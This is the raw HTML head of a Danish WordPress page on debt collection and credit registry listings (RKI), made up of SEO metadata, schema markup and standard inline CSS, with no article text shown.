

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rki-online.dk/inkasso/
body_size: 35190
content:
<!DOCTYPE html>
<html lang="da-DK" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Inkasso - RKI Online</title>
<meta name="description" content="Inkasso og RKI hvordan kommer jeg ud af den onde gældsspiral?"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://rki-online.dk/inkasso/" />
<meta property="og:locale" content="da_DK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Inkasso - RKI Online" />
<meta property="og:description" content="Inkasso og RKI hvordan kommer jeg ud af den onde gældsspiral?" />
<meta property="og:url" content="https://rki-online.dk/inkasso/" />
<meta property="og:site_name" content="Advokat Kontoret" />
<meta property="article:section" content="Lån" />
<meta property="og:updated_time" content="2024-02-15T07:38:19+00:00" />
<meta property="article:published_time" content="2024-02-12T07:08:44+00:00" />
<meta property="article:modified_time" content="2024-02-15T07:38:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Inkasso - RKI Online" />
<meta name="twitter:description" content="Inkasso og RKI hvordan kommer jeg ud af den onde gældsspiral?" />
<meta name="twitter:label1" content="Skrevet af" />
<meta name="twitter:data1" content="Torben Jensen" />
<meta name="twitter:label2" content="Tid for at læse" />
<meta name="twitter:data2" content="1 minut" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://rki-online.dk/#person","name":"Advokat Kontoret","logo":{"@type":"ImageObject","@id":"https://rki-online.dk/#logo","url":"https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-150x150.png","contentUrl":"https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-150x150.png","caption":"Advokat Kontoret","inLanguage":"da-DK"},"image":{"@type":"ImageObject","@id":"https://rki-online.dk/#logo","url":"https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-150x150.png","contentUrl":"https://rki-online.dk/wp-content/uploads/2024/02/rkionline-logo-150x150.png","caption":"Advokat Kontoret","inLanguage":"da-DK"}},{"@type":"WebSite","@id":"https://rki-online.dk/#website","url":"https://rki-online.dk","name":"Advokat Kontoret","publisher":{"@id":"https://rki-online.dk/#person"},"inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"https://rki-online.dk/inkasso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://rki-online.dk","name":"Forside"}},{"@type":"ListItem","position":"2","item":{"@id":"https://rki-online.dk/lan/","name":"L\u00e5n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://rki-online.dk/inkasso/","name":"Inkasso"}}]},{"@type":"WebPage","@id":"https://rki-online.dk/inkasso/#webpage","url":"https://rki-online.dk/inkasso/","name":"Inkasso - RKI Online","datePublished":"2024-02-12T07:08:44+00:00","dateModified":"2024-02-15T07:38:19+00:00","isPartOf":{"@id":"https://rki-online.dk/#website"},"inLanguage":"da-DK","breadcrumb":{"@id":"https://rki-online.dk/inkasso/#breadcrumb"}},{"@type":"Person","@id":"https://rki-online.dk/author/torben/","name":"Torben Jensen","url":"https://rki-online.dk/author/torben/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/169bd64da92c40c9640d3f8f3b5854249f9bbab7eb3f89451b3b022a2f44406a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/169bd64da92c40c9640d3f8f3b5854249f9bbab7eb3f89451b3b022a2f44406a?s=96&amp;d=mm&amp;r=g","caption":"Torben Jensen","inLanguage":"da-DK"}},{"@type":"BlogPosting","headline":"Inkasso - RKI Online","datePublished":"2024-02-12T07:08:44+00:00","dateModified":"2024-02-15T07:38:19+00:00","articleSection":"L\u00e5n","author":{"@id":"https://rki-online.dk/author/torben/","name":"Torben Jensen"},"publisher":{"@id":"https://rki-online.dk/#person"},"description":"Inkasso og RKI hvordan kommer jeg ud af den onde g\u00e6ldsspiral?","name":"Inkasso - RKI Online","@id":"https://rki-online.dk/inkasso/#richSnippet","isPartOf":{"@id":"https://rki-online.dk/inkasso/#webpage"},"inLanguage":"da-DK","mainEntityOfPage":{"@id":"https://rki-online.dk/inkasso/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="RKI Online &raquo; Feed" href="https://rki-online.dk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rki-online.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frki-online.dk%2Finkasso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rki-online.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frki-online.dk%2Finkasso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://rki-online.dk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rki-online.dk/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rki-online.dk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rki-online.dk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://rki-online.dk/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://rki-online.dk/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://rki-online.dk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-faq-schema-jquery-ui-css' href='https://rki-online.dk/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0' media='all' />
